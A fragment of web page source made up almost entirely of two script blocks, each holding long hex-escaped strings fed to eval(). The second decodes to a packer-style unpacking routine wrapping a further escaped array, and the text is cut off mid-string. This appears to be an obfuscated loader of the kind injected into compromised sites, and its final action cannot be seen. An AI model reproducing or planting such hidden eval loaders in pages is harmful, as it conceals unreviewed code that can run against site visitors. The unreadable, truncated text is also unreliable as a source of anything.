7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x